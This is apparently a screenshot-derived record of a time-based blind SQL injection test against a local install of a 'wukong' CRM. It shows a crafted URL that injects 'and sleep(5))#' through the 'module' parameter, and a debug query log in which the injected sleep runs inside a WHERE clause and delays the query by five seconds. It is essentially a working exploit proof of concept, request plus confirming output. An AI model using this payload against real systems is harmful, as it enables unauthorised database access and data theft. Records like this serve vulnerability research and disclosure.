 Load URL
http://127.0.0.1/wukong/index.php?m=Product&a=listDialog&r=product&id=1&module=1 and sleep(5))%23aaaaa
Split URL
Execute
Enable Post data Enable Referrer
产品名
包含
搜索
没有数据
基本 文件 流程 错误 SQL 调试
SHOW COLUMNS FROM `5k_config` [ RunTime:0.007492s ]
SELECT `value` FROM `5k_config` WHERE ( name = "smtp" ) LIMIT 1 [ RunTime:0.000878s ]
SELECT `value` FROM `5k_config` WHERE ( name = "sms" ) LIMIT 1 [ RunTime:0.000683s ]
SHOW COLUMNS FROM `5k_product` [ RunTime:0.008235s ]
SELECT `product_id` FROM `5k_product` WHERE ( 1 and sleep(5))#aaaaa_id = 1 ) [ RunTime:5.000958s ]
SHOW COLUMNS FROM `5k_fields` [ RunTime:0.008311s ]
SELECT `field` FROM `5k_fields` WHERE ( `model` = 'product' ) AND ( `is_main` = 1 ) [ RunTime:0.001259s ]